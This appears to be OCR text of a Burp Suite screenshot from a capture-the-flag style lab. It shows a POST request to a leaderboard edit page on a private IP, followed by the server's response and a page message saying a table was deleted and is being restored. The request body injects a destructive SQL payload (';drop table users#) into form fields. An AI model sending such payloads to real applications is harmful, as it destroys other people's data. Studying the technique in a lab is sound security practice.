 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater 编码工具 日志 Organizer 扩展 学习 Bypass WAF
2 × 3 × 4 × +
发送 取消 < > 跟随重定向
请求
美化 Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.222.113
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.222.113
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
1 Referer:
http://10.10.222.113/edit_leaderboard.php?rank=1&countr
y=USA
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=pk3mr12qksbvfpuafurdjkfona
4 Connection: keep-alive
5
6 rank=1&country=';drop+table+users#&gold=
22;drop+table+users#&silver=21&bronze=12345
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Tue, 29 Apr 2025 14:08:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0高亮
Inspe
请求属
请求查
请求主
请求co
请求头
响应头
10.10.222.113/edit_leaderboa × +
不安全 10.10.222.113/edit_leaderboard.php?rank=1&country=USA
Seems like database or some important table is deleted. InjecticsService is running to restore it. Please wait for 1